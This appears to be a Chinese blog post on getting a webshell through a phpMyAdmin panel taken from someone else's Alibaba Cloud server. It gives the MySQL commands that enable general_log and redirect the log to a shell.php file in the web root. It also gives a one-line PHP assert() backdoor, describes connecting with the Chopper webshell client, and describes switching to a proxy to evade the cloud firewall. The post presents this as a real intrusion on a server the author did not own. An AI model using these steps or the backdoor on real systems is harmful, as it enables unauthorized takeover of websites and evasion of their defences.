通过phpmyadmin写入一句话木马getshell

这是我上一篇文章的姊妹篇,上一篇文章是通过编写python脚本批量扫公网云服务器拿phpmyadmin后台。在已经拿到phpmyadmin后台管理权限的基础上,如何进一步渗透拿到整个网站的shell呢?熟知的方法都是通过mysql的into outfile向网站根目录下写入一句话木马。但是现在的版本into outfile都已经被禁用掉了。那如何通过其他方式写入一句话呢?



目前能用的一种方式就是向日志文件中写入一句话,利用全局变量general_log(默认是关闭的)。

show variables like ‘%general%’;



现在将general_log 设置为on,执行set global general_log=on;



因为phpstudy的网站根目录是/phpstudy/www/,所以我们就修改到该目录下,并将日志文件的后缀名改为.php 。这样就可以正常解析日志文件中的一句话了



set global general_log_file=’D:/phpstudy/www/shell.php’;



现在已经修改成功了。但是不慌着写入一句话木马,可以试着在网站根目录下打开这个文件验证是否存在。



打开后发现确实存在日志信息,说明确实成功了。因为里面还没有PHP的标记。所以现在只会以文本的方式来解析这个.php的文件。

现在就来写一句话木马进去。不过现在的版本默认是把eval这 个的危险函数给禁用掉了的,所以我们可以换为其他的函数。用assert来代替eval,效果是一样的。

<?php assert($_POST[“zgao”]); ?>



这个就会记录到刚才的日志文件中。然后我们用菜刀连上。

成功弹回了shell。基本上是快成功了。但是别忘记了,这个是阿里云的云服务器,阿里云的基础防护是做的非常好的。虽然菜刀连上去了,但是仅仅过了一分钟就会出现下面的情况。

链接已经被重置,是不是感到很无奈。我确实都觉得阿里云的态势感知什么的都做的挺不错。因为菜刀在连一句话木马的时候会建立其他的连接来弹回shell,这些特征流量是会被阿里云的基础防火墙识别出来的,所以才会出现用菜刀刚连上去就提示链接被重置了。

你以为就这只能这个样子了吗?别急,换个姿势再来一次。

解决这个的办法就是换个ip代理 接着干!

因为我自己手里有很多阿里云的服务器,而且都在上面搭建了shadowsocks。现在就开始用我服务器的ip作为代理(也就是阿里云的ip)接着连上菜刀。之后就基本没啥问题了。不过用其他ip(非阿里云)代理应该也是可行的。

换了ip代理后,再次连上菜刀,整个网站就这样被拿下来了。不过还是不搞事情,毕竟是别人的服务器。自己只是做技术上的研究。个人观点:尽管最好在靶场里练习,但是真实的环境有waf需要对抗,和靶场里面的练习还是有很大的区别,不过这样对能力的提升的确是非常大的。

赞赏 微信赞赏

微信赞赏 支付宝赞赏

支付宝赞赏

目前为止有一条评论